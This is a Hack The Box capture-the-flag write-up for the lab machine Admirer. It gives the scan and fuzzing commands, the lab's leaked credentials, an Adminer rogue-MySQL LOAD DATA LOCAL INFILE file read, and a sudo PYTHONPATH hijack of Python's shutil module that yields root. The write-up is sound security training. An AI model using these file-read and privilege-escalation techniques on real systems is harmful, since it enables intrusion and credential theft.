HTB - Admirer

Admirer
10.10.10.187
Write-Up

Recon with NMAP shows three ports. 21, 22, 80. No progress on the first two. The apache service on 80 displays a gallery website with no useful links. Robots.txt reveals /admin-dir, but we do not have permission to view it. Fuzzing /admin-dir/ revealed contacts.txt, which contains some admin and developer e-mails, and credentials.txt, which has creds for an FTP, Wordpress, and internal mail account. Connecting to the FTP server gives us an SQL dump and backup of the site files. The backup reveals some areas of the site that we weren’t able to find by fuzzing.
Fuzzing the discovered /utility-scripts/ directory reveals adminer.php. None of the known creds work with adminer, but a vulnerability exists for the installed version of adminer. Starting your own MySQL server and logging into it remotely from adminer.php lets you use LOAD DATA LOCAL INFILE ‘file’ to view the contents of files on the machine running adminer. Reading from ../index.php gives us the creds for the live DB on the machine. The credentials for the live DB allow us to login to the waldo user through SSH.

Sudo -l shows we have permission to run /opt/scripts/admin_tasks.sh as any user and SETENV is enabled. The admin_tasks script executes backup.py when option 6 is selected. The backup.py script imports shutil, setting $PYTHONPATH will allow us to hijack that module call and pass it one of our own modules. We copy the real shutil.py and modify it to output the contents of the root directory to waldo’s home folder.
sudo PYTHONPATH=/home/waldo/SPOILERSdontlook /opt/scripts/admin_tasks.sh 6
waldo@admirer:~/SPOILERSdontlook$ ls
shutil.py spoilers.tar.gz
We extract the tar and we have our root flag!
Recon
NMAP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 10:07 EDT
Nmap scan report for 10.10.10.187
Host is up (0.049s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Port 21 : FTP
No anonymous login allowed. Basic usernames unsuccessful.
Port 80 : HTTP
Appears to be an art gallery. No links, one “contact us” form. Source code reveals it’s a premade HTML5 design called Multiverse by html5up. Full source code is available to download. Robots.txt shows /admin-dir/ which gives a 403 Forbidden error.
Gobuster
gobuster dir -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" -u http://10.10.10.187 -w /usr/share/dirb/wordlists/common.txt -o gobusterCommon.txt
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/assets (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/robots.txt (Status: 200)
/server-status (Status: 403)
===============================================================
WFuzz
wfuzz -u http://target.htb/admin-dir/FUZZFUZ2Z -z file,/usr/share/wordlists/wfuzz/general/common.txt -c --hc 404 -z file,/usr/share/wordlists/wfuzz/general/extensions_common.txt
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000005683: 200 29 L 39 W 350 Ch "contacts - .txt"
wfuzz -u http://target.htb/admin-dir/FUZZFUZ2Z -z file,/usr/share/wordlists/dirb/big.txt -c --hc 404 -z file,extensions_common.txt -L
contacts.txt
credentials.txt
wfuzz -u http://target.htb/utility-scripts/FUZZFUZ2Z -z file,/usr/share/wordlists/dirb/big.txt -c --hc 404 -z file,extensions_common.txt -L
adminer.php
Credentials
http://target.htb/admin-dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
Credentials.txt from FTP backup
[Bank Account]
waldo.11
Ezy]m27}OREc$
db_admin.php from FTP backup
$servername = "localhost";
$username = "waldo";
$password = "Wh3r3_1s_w4ld0?";
http://target.htb/admin-dir/contacts.txt
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
DB Creds from index.php on backup site
$servername = "localhost";
$username = "waldo";
$password = "]F7jLHw:*G>UPrTo}~A"d6b";
$dbname = "admirerdb";
DB Creds from index.php on live site / SSH Creds
$servername = "localhost"; |
| $username = "waldo"; |
| $password = "&<h5b~yK3F#{PaPB&dA}{H>"; |
| $dbname = "admirerdb";
Misc Notes
http://target.htb/utility-scripts/adminer.php
Medium article describing vuln: https://medium.com/bugbountywriteup/adminer-script-results-to-pwning-server-private-bug-bounty-program-fe6d8a43fe6f
Setup my MySQL database to be accessed remotely.
sudo nano /etc/mysql/mariadb.conf.d/50-server.cnf
bind-address = 10.10.##.##
sudo service mysql start
Logged in to my own database and issued the SQL command to read from local files.
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE test.test